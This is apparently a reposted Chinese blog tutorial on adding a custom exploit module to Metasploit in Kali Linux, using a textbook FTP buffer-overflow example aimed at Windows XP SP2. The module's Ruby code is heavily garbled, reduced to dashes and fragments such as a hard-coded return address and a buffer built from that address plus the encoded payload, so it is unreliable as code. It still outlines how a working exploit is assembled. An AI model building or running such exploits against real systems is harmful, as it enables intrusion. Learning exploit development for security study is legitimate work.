转载:https://blog.csdn.net/SilverMagic/article/details/40978081

- 首先在/usr/share/metasploit-framework/modules/exploits/目录下新建一个自定义文件夹,例如fwdtest
- 仿造exploits目录下的其他exp(rb文件)编写自己的exp.rb脚本(这边用0day安全:软件漏洞分析技术里的一个栗子)
-
root@kali:/usr/share/metasploit-framework/modules/exploits/fwdtest
# ls
-
-
root@kali:/usr/share/metasploit-framework/modules/exploits/fwdtest
# cat 0day1.rb
-
-
# This
module requires Metasploit: http
//metasploit.com/download
-
# Current source: https:
//github.com/rapid7/metasploit-framework
-
-
-
class Metasploit3 < Msf::Exploit::Remote
-
include Msf::Exploit::Remote::Ftp
-
def initialize(info = {})
-
-
'Name' => 'security test',
-
-
This
module exploits a buffer overflow.
-
-
-
'License' => MSF_LICENSE,
-
-
-
-
-
-
-
-
-
-
[
'Windows XP Pro SP2 English', {
'Ret' =>
0x7c809f83 } ],
-
-
-
-
-
-
-
attack_buf += [target.ret].pack(
'V')
-
attack_buf += payload.encoded
-
-
-
-
-
-
root@kali:/usr/share/metasploit-framework/modules/exploits/fwdtest#


- 在msf提示符下输入reload_all重新加载所有模块

- 在msf提示符下输入use exploit/fwdtest/exp(输入的时候可以用tab补全,如果不能补全说明就有问题)
转载于:https://www.cnblogs.com/kuangke/p/11195799.html
本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)